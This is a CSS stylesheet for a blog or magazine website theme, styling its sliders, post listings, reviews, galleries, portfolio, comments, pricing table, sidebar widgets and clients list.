	.home-slider2 .flexslider li img { width:100%; }
	.home-slider2 .flexslider li .content {
		position:absolute;
		right:0;
		top:0;
		bottom:0;
		background-color:#3a3a3a;
		color:#e0e0e0;
		padding:20px 30px;
		width:35%;
		overflow:hidden;
	}
		.home-slider2 .flexslider li .content .header {
			margin-bottom:15px;
			overflow:hidden;
		}
		.home-slider2 .flexslider li .content .date {
			float:left;
			margin-right:20px;
			width:54px;
			height:54px;
			background-color:#FFF;
			-moz-border-radius:27px;
			-khtml-border-radius:27px;
			-webkit-border-radius:27px;
			border-radius:27px;
			color:#3a3a3a;
			text-align:center;
		}
		.home-slider2 .flexslider li .content .number {
			font-family: Arial, sans-serif;
			display:block;
			font-size:16px;
			margin-top:10px;
			color:#f15620;
		}
		.home-slider2 .flexslider li .content .day {
			display:block;
			font-family: Arial, sans-serif;
			font-size:11px;
			text-transform:uppercase;
			line-height:1;
		}
		.home-slider2 .flexslider li .content h3 {
			font-family: Arial, sans-serif;
			font-weight:bold;
			font-size:18px;
			margin:5px 0px 0px;
		}
		.home-slider2 .flexslider li .content a { color:#FFF; }
		.home-slider2 .flexslider li .content a:hover { color:#c9c9c9; }
		.home-slider2 .flexslider li .content p { margin-bottom:20px; }
		.home-slider2 .flexslider li .content p.meta {
			margin:0px;
			padding:10px 10px 10px 30px;
			background-color:#1a1a1a;
			position:absolute;
			bottom:0;
			right:1px;
			left:0;
			font-size:12px;
			color:#c9c9c9;
		}
	
	.home-slider2 .flex-direction-nav { width:85px; }
		.home-slider2 .flex-direction-nav a {
			top:auto;
			bottom:0;
			margin:0;
			width:42px;
			height:42px;
			background:url(../images/bg-direction-nav-big.png) no-repeat 0 0;	
		}
		.home-slider2 .flex-direction-nav .flex-next { background-position:100% 0; left:42px; margin-left:1px; }
		.home-slider2 .flex-direction-nav .flex-prev { right:42px; }
		.home-slider2 .flexslider .flex-control-nav {
			bottom:0;
			right:47.2%;
			width:auto;
			height:40px;
			background-color:#1a1a1a;
			margin-right:-410px;
			padding:11px;
		}
			.home-slider2 .flexslider .flex-control-nav li { margin:4px; }
				.home-slider2 .flexslider .flex-control-nav li a { background-color:#FFF; }
				.home-slider2 .flexslider .flex-control-nav li a:hover { background-color:#5a5a5a; }
				.home-slider2 .flexslider .flex-control-nav li a.flex-active { background-color:#f15620; }

/* Slider 3 */

.home-slider3 { margin-bottom:45px; }
	.home-slider3 .flexslider.home-slider3-carousel ul { width:100% !important; background-color:#3a3a3a; }
		.home-slider3 .flexslider.home-slider3-carousel ul li {
			width:20% !important;
			cursor:pointer;
			padding-top:3px;
			-webkit-transition:background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out, outline .2s ease;
			-moz-transition:background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out, outline .2s ease;
			-ms-transition:background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out, outline .2s ease;
			-o-transition:background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out, outline .2s ease;
			transition:background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out, outline .2s ease;
		}
		.home-slider3 .flexslider.home-slider3-carousel ul li:hover, .home-slider3 .flexslider.home-slider3-carousel ul li.flex-active-slide { background-color:#f15620; }

	.home-slider3 .flex-direction-nav {
		position:absolute;
		left:70%;
		bottom:1px;
		margin:0px;
		margin-left:2px;
		width:85px;
		height:42px;
	}
		.home-slider3 .flex-direction-nav a {
			width:42px;
			height:42px;
			background:url(../images/bg-direction-nav-big.png) no-repeat 0 0;	
		}
		.home-slider3 .flex-direction-nav .flex-next {
			background-position:100% 0;
			left:42px;
			margin-left:1px;
		}
		.home-slider3 .flex-direction-nav .flex-prev { right:42px; }

	.home-slider3 .flexslider.home-slider3-gallery ul.slides li { position:relative; }
		.home-slider3 .flexslider.home-slider3-gallery ul.slides li .content {
			position:absolute;
			left:0;
			bottom:0;
			background:url(../images/figure-base-text.png) repeat;
			color:#c9c9c9;
			padding:1px 5px;
			width:70%;
		}
			.home-slider3 .flexslider.home-slider3-gallery ul li .content h3 {
				font-family: Arial, sans-serif;
				font-weight:bold;
				text-transform:uppercase;
				font-size:14px;
				margin:0 auto;
			}
			.home-slider3 .flexslider.home-slider3-gallery ul li .content p { margin:0px; }
			.home-slider3 .flexslider.home-slider3-gallery ul li .content a { color:#FFF; }
			.home-slider3 .flexslider.home-slider3-gallery ul li .content a:hover { color:#c9c9c9; }
			.home-slider3 .flexslider.home-slider3-gallery ul li .content .header {
				overflow:hidden;
				/*margin-bottom:10px;*/
			}
			.home-slider3 .flexslider.home-slider3-gallery ul li .content .date {
				float:left;
				width:100px;
			}
				.home-slider3 .flexslider.home-slider3-gallery ul li .content .date .day {
					font-family: Arial, sans-serif;
					font-size:17px;
					line-height:40px;
					color:#f15620;
					float:left;
				}
				.home-slider3 .flexslider.home-slider3-gallery ul li .content .date .date-details {
					font-family: Arial, sans-serif;
					text-transform:uppercase;
					float:left;
					margin-left:10px;
				}
				.home-slider3 .flexslider.home-slider3-gallery ul li .content .date .year {
					display:block;
					font-size:20px;
					font-weight:bold;
				}
				.home-slider3 .flexslider.home-slider3-gallery ul li .content .date .month { font-size:11px; }
	
/* Headlines */

.headlines {
	background-color:#3A3A3A;
	margin-bottom:45px;
	position:relative;
}
	.headlines .base {
		background-color:#f15620;
		color:#FFF;
		font-family: Arial, sans-serif;
		font-size:16px;
		padding-top:8px;
		text-transform:uppercase;
		width:54px;
		height:54px;
		position:absolute;
		left:0;
		bottom:-5px;
		text-align:center;
		letter-spacing:1px;
	}
		.headlines .base i {
			display:block;
			font-family: Arial, sans-serif;
			font-style:normal;
			font-size:12px;
			line-height:1.25em;
			letter-spacing:0px;
			color:#DADADA;
		}
	.headlines .text-rotator {
		float:left;
		padding:10px 12px;
		margin-left:54px;
		font-family:Arial, serif;
		font-size:13px;
		color:#e0e0e0;
		display:none;
	}
	.headlines a { color:#FFF; }
	.headlines a:hover { color:#e0e0e0;	}
	
/* Breadcrumb */

.breadcrumb {
	background-color:#3A3A3A;
	margin-bottom:20px;
	overflow:hidden;
}
	.breadcrumb .base {
		background-color:#f15620;
		float:left;
		color:#FFF;
		font-family: Arial, sans-serif;
		text-transform:uppercase;
		padding:5px 7px;
        font-size:18px;
	}
	.breadcrumb p {
		float:left;
		padding:5px 7px 5px 10px;
		font-family:Arial, serif;
		font-size:11px;
		color:#e0e0e0;
		margin:0px;
	}
	.breadcrumb a { color:#FFF; }
	.breadcrumb a:hover { color:#e0e0e0;	}
	


/* ========================= 4. Main Section ========================= */

/* Homepage Posts */

.post { margin-bottom:20px;	}
	.post figure { position:relative; }
		.post figure .cat-name {
			position:absolute;
			bottom:0;
			left:-10px;
			color:#FFF;
			font-family: Arial, sans-serif;
			text-transform:uppercase;
		}
			.post figure .cat-name .base {
				background-color:#f15620;
				padding:5px 20px 5px 30px;
				display:block;
			}
			.post figure .cat-name .arrow {
				display:block;
				position:absolute;
				width:0;
			    height:0;
			    border-right:10px solid #be3201;
			    border-bottom:10px solid transparent;	
			}
		
	.post .text {
		padding:10px 20px 20px;
		border:1px solid #dadada;
	}
		.post .text h2 {
			font-size:24px;
			line-height:1.25em;
			border-bottom:2px dashed #dadada;
			padding-bottom:20px;
			margin-bottom:20px;	
		}
		.post .text .meta {
			border-top:1px solid #EAEAEA;
			margin-top:15px;
			padding-top:10px;
			font-size:12px;
			color:#707070;
		}
			
/* Homepage Reviews & Galleries */
			
.home-reviews {
	border:1px solid #dadada;
	padding:90px 20px 20px 20px;
	position:relative;
	margin-bottom:20px;
}
	.home-reviews .header, .home-galleries .header {
		position:absolute;
		top:25px;
		left:-10px;
		right:-10px;
	}
.span6 > .header {
    right:-1px;
}
		.home-reviews .header .base, .home-galleries .header .base {
			background-color:#f15620;
			padding:12px 20px 12px 30px;
			float:left;
			width:100%;
		}
			.home-reviews .header .base h4, .home-galleries .header .base h4 {
				float:left;
				color:#FFF;
				font-family: Arial, sans-serif;
				text-transform:uppercase;
				font-size:14px;
				line-height:1em;
				margin:0px;
			}
			.home-reviews .header .base a, .home-galleries .header .base a {
				float:right;
				color:#e0e0e0;
				font-size:12px;
				font-family:Arial, serif;
				line-height:1em;	
			}
			.home-reviews .header .base a:hover, .home-galleries .header .base a:hover { color:#FFF; }
		
		.home-reviews .header .arrow, .home-galleries .header .arrow {
			display:block;
			position:absolute;
			width:0;
			height:0;
			top:100%;
		}
		.home-reviews .header .arrow.arrow-left, .home-galleries .header .arrow.arrow-left {
			border-right:10px solid #be3201;
			border-bottom:10px solid transparent;	
		}
		.home-reviews .header .arrow.arrow-right, .home-galleries .header .arrow.arrow-right {
			right:0;
			border-left:10px solid #be3201;
			border-bottom:10px solid transparent;	
		}
		
	.home-reviews .item {
		clear:both;
		border-bottom:1px dashed #e0e0e0;
		display:table;
		width:100%;
		padding-bottom:12px;
		margin-bottom:12px;
	}
	.home-reviews .item:last-child {
		border-bottom:0px;
		margin:0px;
		padding:0px;	
	}
    .home-reviews h6 {
        margin:0px;
    }
		.home-reviews .item figure {
			width:25%;
			float:left;
			position:relative;
		}
			.home-reviews .item figure .base-val {
				position:absolute;
				left:0;
				top:0;
				background-color:#f15620;
				padding:3px 6px;
				color:#FFF;
				font-family:Arial, serif;
				font-size:13px;
				z-index:999;
			}
		.home-reviews .item .content {
			float:left;
			width:71%;
			margin-left:3%;
			font-family:Arial, serif;
		}
			.home-reviews .item .content i {
				color:#A9A9A9;
				font-size:11px;
				font-family: Arial, sans-serif;
			}
			.home-reviews .item .content .base-rate {
				height:10px;
				background-color:#3a3a3a;	
			}
				.home-reviews .item .content .base-rate .rate-val {
					height:10px;
					background-color:#f15620;	
				}
			
/* Homepage Galleries */
			
.home-galleries {
	float:left;
	border:1px solid #dadada;
	padding:90px 9px 20px 9px;
	position:relative;
	margin-bottom:20px;
	width:100%;
}
	.home-galleries .clearfix { display:none; }
	.home-galleries .item {
		width:23%;
		float:left;
		margin:0px 1%;
	}
		.home-galleries .item figure { margin-bottom:15px; }
		.home-galleries .item p {
			font-size:15px;
			font-family:Arial, serif;	
		}
		
/* Pagination */

.nav-pagination {
	display:table;
	width:100%;
}
	.nav-pagination ul li {
		list-style-type:none;
		float:left;
	}
	.nav-pagination ul li.empty-space {
		padding:10px 6px 0px 5px;
		font-weight:bold;
	}
		.nav-pagination ul li a {
			float:left;
			color:#a9a9a9;	
			padding:5px 12px;
			font-family: Arial, sans-serif;
			background-color:#3a3a3a;
			margin-right:1px;
		}
		.nav-pagination ul li.active a, .nav-pagination ul li a:hover {
			color:#FFF;	
			background-color:#f15620;
		}
		
	.nav-pagination p {
		float:right;
		margin:0px;
		line-height:30px;
		font-size:12px;
		color:#ACACAC;
	}
	
/* Blog Posts */

.blog-posts .post { margin-bottom:30px; }
	.blog-posts .post figure {
		width:25%;
		float:left;
		margin-bottom:20px;	
	}
		.blog-posts .post figure .cat-name {
			left:0;
			top:0;
		}
			.blog-posts .post figure .cat-name .base { padding: 5px 10px; }
	
	.blog-posts .post .content {
		width:72%;
		float:left;
		margin-left:3%;
		margin-bottom:20px;
	}
		.blog-posts .post .content h2 {
			font-size:18px;
			line-height:1.25em;	
		}
	.blog-posts .post .meta {
		clear:both;
		border-top:1px solid #e0e0e0;
		border-bottom:1px solid #e0e0e0;
		overflow:hidden;
		padding:5px 0px;
		font-size:11px;
		color:#a9a9a9;
		text-transform:uppercase;
	}
	.blog-posts .post.headline-post-main figure, .blog-posts .post.headline-post figure {
		width:100%;
		float:none;
		margin-bottom:10px;
	}
	.blog-posts .post.headline-post-main h2 {
		font-size:24px;
		line-height:1.25em;
	}
	.blog-posts .post.headline-post-main .meta, .blog-posts .post.headline-post .meta {
		padding:0px;
		font-size:12px;
		margin-bottom:5px;
		border:0px;	
	}
	.blog-posts .post.headline-post-main p { font-size:15px; }
	.blog-posts .post.headline-post h2 {
		font-size:16px;
		line-height:1.5em;
		margin:0px;
	}
	
/* Blog Photos */

.blog-photos .post .flexslider .flex-control-nav { bottom:5px; }

/* Blog Musics */

.blog-musics .post figure { line-height:0; }
	.blog-musics .post figure.figure-overlay { line-height:1.4em; }
	.blog-musics .post iframe {
		width:100% !important;
		border:0px;
		overflow:hidden;
	}
	
/* Blog Reviews */

.blog-reviews .post figure .base-val {
	position:absolute;
	left:0;
	top:0;
	padding:15px;
	font-size:18px;
	font-family:Arial, serif;
	background-color:#f15620;
	color:#FFF;
	text-transform:uppercase;
	text-align:center;
	z-index:999;
}
	.blog-reviews .post figure .base-val i {
		font-style:normal;
		display:block;
		color:#e0e0e0;
		font-size:11px;
		font-family: Arial, sans-serif;	
	}
	.blog-reviews .post .text .base-rate {
		background-color:#3a3a3a;
		color:#FFF;
		position:relative;
		height:20px;
		margin-bottom:1px;
	}
		.blog-reviews .post .text .base-rate .rate-text {
			position:absolute;
			font-size:11px;
			font-family: Arial, sans-serif;
			line-height:20px;
			padding:0px 5px;
			left:0;
			right:0;
			top:0;
			bottom:0;
			z-index:999;
		}
		.blog-reviews .post .text .base-rate .rate-val {
			background-color:#f15620;
			position:absolute;
			top:0;
			bottom:0;
		}
		
	.blog-reviews .post .text .meta { margin-top:20px; }
	
/* Portofolio */

.portofolio ul.portofolio-filter {
	overflow:hidden;
	margin-left:0.9615384615384615%;	
}
.portofolio.portofolio-one ul.portofolio-filter { margin:0px 0px 30px; }
	.portofolio ul.portofolio-filter li {
		list-style-type:none;
		float:left;
	}
		.portofolio ul.portofolio-filter li a {
			float:left;
			padding:5px 10px;
			background-color:#f15620;
			color:#FFF;
			margin:0px 1px 1px 0px;
			font-size:12px;
			font-style:italic;
		}
		.portofolio ul.portofolio-filter li a:hover, .portofolio ul.portofolio-filter li a.active {  background-color:#d33e0a; }
	
.portofolio .portofolio-items { margin-top:0px; }
	.portofolio .portofolio-items .item { text-align:center; }
	.portofolio .portofolio-items .span3.item { margin:15px 0.9615384615384615%; }
	.portofolio .portofolio-items .span4.item { margin:15px 0.8547008547008547%; }
	.portofolio .portofolio-items .span6.item { margin:15px 0.641025641025641%; }
		.portofolio .portofolio-items .item figure { margin-bottom:15px; }
		.portofolio .portofolio-items .item > p {
			text-transform:uppercase;
			font-family: Arial, sans-serif;
			margin:0px;
			color:#3a3a3a;
		}
			.portofolio .portofolio-items .item > p i {
				text-transform:none;
				display:block;
				font-family:Arial, Helvetica, sans-serif;
				font-size:12px;
				font-style:normal;
				color:#a9a9a9;
				border-top:1px solid #e0e0e0;
				border-bottom:1px solid #e0e0e0;
				padding:5px 0px;
				margin-top:10px;
			}

.isotope-item { z-index: 2; }
.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}
.isotope, .isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	transition-property: height, width;
}
	.isotope .isotope-item {
		-webkit-transition-property: -webkit-transform, opacity;
		-moz-transition-property: -moz-transform, opacity;
		-ms-transition-property: -ms-transform, opacity;
		-o-transition-property: top, left, opacity;
		transition-property: transform, opacity;
	}
	
/* Author Page */

.author-page .author-bio {
	margin-bottom:40px;
	color:#999;
}
	.author-page .author-bio figure {
		width:18%;
		float:left;
	}
	.author-page .author-bio .content {
		float:right;
		width:80%;	
	}
		.author-page .author-bio .content h3 {
			margin:0px 0px 15px;
			font-family: Arial, san-serif;
			font-size:18px;
			font-weight:bold;
			line-height:1;
		}
		.author-page .author-bio .content p.add-info {
			font-size:15px;
			color:#5a5a5a;
			margin-bottom:2px;
		}
		
/* Contact Page */

.contact-page input[type="text"] { width:300px;	}
.contact-page textarea {
	width:100%;
	height:120px;	
}
.contact-page input[type="submit"] {
	display:block;
	margin-top:10px;	
}
.contact-page .data-status {
	margin-top:20px;
	display:none;	
}

/* Search Page */

.search-page h2 { font-size:26px; }
	.search-page h2 i, .search-page .search-info i {
		color:#f15620;
		font-style:normal;
	}

.search-page form {
	padding:10px;
	background-color:#f3f3f3;
	margin-bottom:5px;	
}
.search-page input[type="text"] {
	margin-bottom:0px;
	width:82%;
}
.search-page input[type="submit"] {
	width:15%;
	margin-left:1%;
}
.search-page .search-info {
	text-align:right;
	font-family: Arial, sans-serif;
	margin-bottom:20px;
}

/* Sitemap Page */

.sitemap-page ul li {
	border-bottom:1px dashed #e0e0e0;
	padding:0px 0px 8px 2px;
	margin-bottom:8px;
	list-style-position:inside;
}

/* Single */
	
.single figure.head-section {
	position:relative;
	margin-bottom:25px;
}
	.single figure.head-section .head-section-content {
		position:absolute;
		left:0;
		bottom:0;
		padding:30px;
	}
		.single figure.head-section .head-section-content h1 {
			font-size:30px;
			color:#FFF;
			background-color:#f67c51;
			padding:10px 15px 5px;
			margin-bottom:10px;	
		}
		.single figure.head-section .head-section-content h5 {
			background-color:#3a3a3a;
			text-transform:uppercase;
			color:#FFF;
			font-family: Arial, sans-serif;
			display:inline-block;
			font-weight:normal;
			font-size:14px;
			padding:8px 15px 6px;
			margin-bottom:10px;
		}
		.single figure.head-section .head-section-content p.meta {
			margin:0px;
			background:url(../images/figure-single-base-text.png) repeat;
			display:inline-block;
			padding:8px 15px 6px;
		}
		
	.single div.head-section { margin-bottom:30px; overflow:hidden; }
		.single div.head-section h1 { margin-bottom:0px; }
		.single div.head-section p { margin:0px; }
		.single div.head-section h5 {
			font-family: Arial, sans-serif;
			margin-bottom:5px;
			text-transform:uppercase;
			font-weight:normal;
			font-size:14px;
		}
		
	.single figure.embed-section, .page figure.embed-section { margin-bottom:25px; position:relative; overflow:hidden; }
		.single figure.embed-section iframe, .page figure.embed-section iframe { border:0px; overflow:hidden; }
		
.single div.flexslider, .page div.flexslider { position:relative; }
	.single div.flexslider .flex-control-nav, .page div.flexslider .flex-control-nav { bottom:15px; }
		.single div.flexslider .flex-control-paging li a, .page div.flexslider .flex-control-paging li a {
			width:14px;
			height:14px;
		}
		
.single div.flexslider.loading, .page div.flexslider.loading { background:#000 url(../images/loading-big.gif) no-repeat center center; }
	.single div.flexslider .flex-direction-nav a, .page div.flexslider .flex-direction-nav a {
		width:42px;
		height:42px;
		background:url(../images/bg-direction-nav-big.png) no-repeat 0 0;	
	}
	.single div.flexslider .flex-direction-nav .flex-next, .page div.flexslider .flex-direction-nav .flex-next { background-position:100% 0; }

.single .tags {
	margin-top:25px;
	line-height:1.8em;	
}
	.single .tags strong { font-size:13px; }
	.single .tags a {
		background-color:#f15620;
		color:#FFF;
		padding:4px 6px;
		font-size:11px;
		font-weight:bold;
	}
	.single .tags a:hover { background-color:#cf3b07; }
	
.single .post-author h4 {
	font-weight:bold;
	font-size:18px;
	font-family: Arial, sans-serif;
}
.single .post-author figure {
	float:left;
	width:18%;
}
.single .post-author .content {
	float:right;
	width:80%;	
}
	.single .post-author .content h5 {
		font-weight:normal;
		font-size:15px;
		margin:5px 0px 15px;
	}
	.single .post-author .content a {
		color:#FFF;
		font-family: Arial, sans-serif;
		background-color:#f15620;
		padding:4px 8px;
	}
	.single .post-author .content a:hover { background-color:#cf3b07; }
	
.single .prevnext-posts a {
	width:50%;
	float:left;
	text-align:center;
	color:#3a3a3a;
	padding:25px 0px;
}
.single .prevnext-posts a.next {
	border-left:1px solid #e0e0e0;
	padding-left:15px;
	padding-right:45px;
	background:url(../images/next-post-arrow.png) no-repeat right center;
}
.single .prevnext-posts a.prev {
	padding-left:45px;
	padding-right:15px;
	background:url(../images/prev-post-arrow.png) no-repeat left center;
}
.single .prevnext-posts a:hover {
	color:#3a3a3a;
	background-color:#F3F3F3;	
}
	.single .prevnext-posts a p {
		margin-bottom:0px;
		text-transform:uppercase;
		font-family: Arial, sans-serif;
	}
	.single .prevnext-posts a p.title {
		text-transform:none;
		font-family:Arial, serif;
		font-size:16px;
		color:#a9a9a9;
	}

.single .related-posts { overflow:hidden; margin-bottom:20px;}
	.single .related-posts h3 {
		font-size:13px;
        text-transform:uppercase;
		font-family: Arial, sans-serif;
		line-height:1.2em;
		font-weight:bold;
		margin-bottom:10px;
	}
		.single .related-posts .item > p {
			margin:10px 0px 0px;
			font-family:Arial, serif;
			font-size:15px;
		}
.single .rate-overall, .page .rate-overall  {
	float:left;
	margin:0px 20px 15px 0px;
	height:130px;
}
	.single .rate-overall .rating, .page .rate-overall .rating {
		background-color:#3a3a3a;
		color:#FFF;
		text-align:center;
		width:120px;
		height:100%;
		float:left;
		padding-top:20px;
	}
		.single .rate-overall .rating h3, .page .rate-overall .rating h3 {
			font-family:'Oswald', Arial, sans-serif;
			text-transform:uppercase;
			font-size:18px;
			color:#FFF;
			margin-bottom:0px;
		}
		.single .rate-overall .rating h2, .page .rate-overall .rating h2 {
			font-size:36px;
			font-family: Arial, sans-serif;
			font-weight:bold;
			color:#FFF;
			margin-bottom:5px;
		}
		.single .rate-overall .rating sup, .page .rate-overall .rating sup { font-size:14px; }
		.single .rate-overall .rating p, .page .rate-overall .rating p {
			margin:0px;
			font-size:16px;	
		}
		
	.single .rate-overall .desc, .page .rate-overall .desc {
		background-color:#f3f3f3;
		padding:15px;
		width:220px;
		height:100%;
		float:left;
	}
		.single. rate-overall .desc p, .page .rate-overall .desc p { margin:0px; }
		
.single .rate-details, .page .rate-details  { 
	margin-top:25px;
	overflow:hidden;
}
	.single .rate-details .base-rate, .page .rate-details .base-rate {
		background-color:#3a3a3a;
		color:#FFF;
		position:relative;
		height:30px;
		margin-bottom:10px;	
	}
		.single .rate-details .base-rate .rate-text, .page .rate-details .base-rate .rate-text {
			position:absolute;
			font-size:13px;
			font-family: Arial, sans-serif;
			line-height:30px;
			padding:0px 10px;
			left:0;
			right:0;
			top:0;
			bottom:0;
			z-index:999;
		}
		.single .rate-details .base-rate .rate-val, .page .rate-details .base-rate .rate-val {
			background-color:#f15620;
			position:absolute;
			top:0;
			bottom:0;	
		}
		
	.single .rate-details .rate-overall, .page .rate-details .rate-overall {
		margin:10px 0px 0px;
		width:100%;
		height:100px;
	}
		.single .rate-details .rate-overall .rating, .page .rate-details .rate-overall .rating { width:20%; padding-top:12px; }
		.single .rate-details .rate-overall .desc, .page .rate-details .rate-overall .desc { width:80%; }
		
.single .sep-border { margin:20px 0px; }
		
/* Comments */

.single #comments h4 {
	font-family: Arial, sans-serif;
	font-weight:bold;
	font-size:18px;
	margin-bottom:20px;
}
.single #comments .comment-lists {
	margin-bottom:20px;
	counter-reset:comment-id;
}
	.single #comments .comment-lists ul { overflow:hidden; }
		.single #comments .comment-lists ul li {
			list-style-type:none;
			overflow:hidden;
			padding-bottom:20px;
			position:relative;
		}
			.single #comments .comment-lists ul li figure {
				float:left;
				width:12%;	
			}
				.single #comments .comment-lists ul li figure img { border:3px solid #EFEFEF; }
				
			.single #comments .comment-lists ul li .content {
				width:85%;
				float:right;	
			}
				.single #comments .comment-lists ul li .content h5 {
					font-weight:normal;
					font-family: Arial, sans-serif;
					margin-bottom:0px;
					text-transform:uppercase;
					font-size:13px;
					color:#6a6a6a;
				}
				.single #comments .comment-lists ul li .content p.meta {
					font-size:13px;
					font-family: Arial, sans-serif;
					font-style:italic;
					color:#a9a9a9;
					padding-bottom:10px;
					border-bottom:1px dashed #e0e0e0;
				}
					.single #comments .comment-lists ul li .content p.meta strong { font-style:normal; }
					
				.single #comments .comment-lists ul li .content .comment-id {
					position:absolute;
					top:5px;
					right:5px;
					font-size:36px;
					font-family: Arial, sans-serif;
					color:#f0f0f0;
				}
					
			.single #comments .comment-lists ul li > ul {
				overflow:hidden;
				width:100%;
				padding:20px 0px 0px 20px;
			}
				.single #comments .comment-lists ul li > ul li {
					padding-left:30px;
					border-left:1px solid #e0e0e0;
				}
				.single #comments .comment-lists ul li > ul li:before {
					content:"......";
					position:absolute;
					left:5px;
					top:5px;
					color:#9a9a9a;
					font-size:12px;
				}
					.single #comments .comment-lists ul li > ul li figure { width:11%; }
					.single #comments .comment-lists ul li > ul li .content { width:86%; }

	.single #comments .form-comment form { margin:0px; }
	.single #comments .form-comment input[type="text"] { width:40%;	}
	.single #comments .form-comment textarea {
		width:100%;
		height:100px;	
	}
	.single #comments .form-comment input[type="submit"] {
		margin:10px 0px 0px;
		display:block;	
	}
		
/* Single Portofolio */

.single.single-portofolio .content h3 {
	font-size:15px;
	font-weight:bold;
	line-height:1.4em;
	margin-bottom:20px;	
}
	.single.single-portofolio .content ul li {
		list-style-type:none;
		border-bottom:1px dashed #aeaeae;
		padding-bottom:12px;
		margin-bottom:12px;
		color:#a9a9a9;
		overflow:hidden;
	}
		.single.single-portofolio .content ul li span {
			float:left;
			width:37%;	
		}
		.single.single-portofolio .content ul li i {
			color:#101010;
			font-style:normal;
			float:right;
			width:60%;
		}

.single.single-portofolio .sep-border { margin:40px 0px 30px; }

/* Single Photo */

.single.single-photo div.flexslider.slider-carousel {
	margin-bottom:25px;
	background-color:#f0f0f0;
}
	.single div.flexslider.slider-carousel .flex-direction-nav a {
		width:32px;
		height:32px;
		background:url(../images/bg-direction-nav.png) no-repeat 0 0;	
	}
	.single div.flexslider.slider-carousel .flex-direction-nav .flex-next { background-position:100% 0; }
	.single.single-photo div.flexslider.slider-carousel ul li { margin:6px 3px; cursor:pointer;	}
	.single.single-photo div.flexslider.slider-carousel ul li.flex-active-slide {
		-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=60)";
		opacity:0.6;
		filter:alpha(opacity=60);
	}
	
/* Pricing Table */

.pricing-table {
	margin:20px 0px;
	position:relative;
}
	.pricing-table .table-column {
		float:left;
		width:25%;
		text-align:center;
		border-right:1px solid #FFF;
		position:relative;
	}
	.pricing-table .table-column:last-child { border:0px; }
	.pricing-table .table-column.table-column-1 { left:0; }
	.pricing-table .table-column.table-column-2 { left:25%; }
	.pricing-table .table-column.table-column-3 { left:50%; }
	.pricing-table .table-column.table-column-4 { left:75%; }
		.pricing-table .table-column .table-header {
			color:#FFF;
			font-size:15px;
			font-weight:bold;
			height:50px;
			line-height:50px;
			border-bottom:1px solid #4a4a4a;
			
			background-color:#606060;
			background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(#707070), to(#5a5a5a));
			background:-webkit-linear-gradient(top, #707070, #5a5a5a);
			background:-moz-linear-gradient(top, #707070, #5a5a5a);
			background:-ms-linear-gradient(top, #707070, #5a5a5a);
			background:-o-linear-gradient(top, #707070, #5a5a5a);
		}
		.pricing-table .table-column:first-child .table-header { 
			border-bottom:1px solid #909090;
			background-color:#a0a0a0;
			background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(#aeaeae), to(#9a9a9a));
			background:-webkit-linear-gradient(top, #aeaeae, #9a9a9a);
			background:-moz-linear-gradient(top, #aeaeae, #9a9a9a);
			background:-ms-linear-gradient(top, #aeaeae, #9a9a9a);
			background:-o-linear-gradient(top, #aeaeae, #9a9a9a);
		}
		.pricing-table .table-column .table-price { 
			background-color:#707070;
			height:75px;
			color:#FFF;
			font-size:24px;
			margin-bottom:1px;
			padding-top:18px;
		}
		.pricing-table .table-column:first-child .table-price { background-color:#b3b3b3; }
			.pricing-table .table-column .table-price i {
				display:block;
				font-size:12px;
				font-style:normal;
			}
			.pricing-table .table-column ul li {
				list-style-type:none;
				margin-bottom:1px;
				background-color:#f3f3f3;
				padding:10px;
				color:#707070;
			}
			.pricing-table .table-column ul li:nth-child(2n) { background-color:#e3e3e3; }
			
		.pricing-table .table-column .table-button {
			background-color:#b3b3b3;
			padding:25px 10px;	
		}
		
	.pricing-table .table-column.table-column-name { text-align:left; }
		.pricing-table .table-column.table-column-name .table-header { background:#FFF; border:0px; }
		.pricing-table .table-column.table-column-name .table-price { 
			background-color:#e3e3e3;
			font-size:14px;
			padding:0px 0px 0px 10px;
			line-height:75px;
			color:#707070;
		}
			.pricing-table .table-column.table-column-name ul li, .pricing-table .table-column.table-column-name ul li:nth-child(2n) { background-color:#e3e3e3; }
		
	.pricing-table .table-column.table-popular {
		border:0px;
		margin:-10px 0px 0px -1px;
		z-index:99;
		-moz-box-shadow:0 1px 4px 0 #7A7A7A;
		-webkit-box-shadow:0 1px 4px 0 #7A7A7A;
		box-shadow:0 1px 4px 0 #7A7A7A;
	}
		.pricing-table .table-column.table-popular .table-header {
			height:60px;
			padding-top:8px;
			border-bottom:1px solid #cf4515;
			background-color:#ef4d15;
			background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(#f55924), to(#e73f05));
			background:-webkit-linear-gradient(top, #f55924, #e73f05);
			background:-moz-linear-gradient(top, #f55924, #e73f05);
			background:-ms-linear-gradient(top, #f55924, #e73f05);
			background:-o-linear-gradient(top, #f55924, #e73f05);
		}
		.pricing-table .table-column.table-popular .table-price { background-color:#f97141; }
		.pricing-table .table-column.table-popular .table-button { padding:25px 10px 35px; }



/* ========================= 5. Sidebar Section ========================= */

.widget { margin-bottom:20px; }

	#main.single .header, #main.page .header, .widget .header {
		background:#F0F0F0 url(../images/border-header.png) repeat;
		line-height:1em;
		margin-bottom:20px;
		text-align:left;
	}
		#main.single .header h4, #main.page .header h4, .widget .header h4 {
			background-color:#f15620;
			font-family: Arial, sans-serif;
			/*text-transform:uppercase;*/
			color:#FFF;
			display:inline-block;
			margin:0px;
			padding:5px 10px;
			font-size:12px;
		}
		
/* ---------------------------------------------------------------------- */
/* clients-list
/* ---------------------------------------------------------------------- */
#clients {
  display: block;
  margin-bottom: 15px;
}
    #clients ul {
        list-style: none;
    }
#clients .clients-wrap {
  display: block;
  width: 100%;
  height: 100px;
  margin: 0 auto;
  overflow: hidden;
  /*border-top: 1px solid #E5E5E5;
    padding-top: 25px;*/	
}



#clients-list {
	margin: 0 -10px 20px 0;	
}

#clients-list li {
	float: left;	
	border: 1px solid #e5e5e5;
	margin: 0 10px 10px 0;
	width: 100px;
}

#clients-list li:hover {
	border-color: #d9d9d9;
}

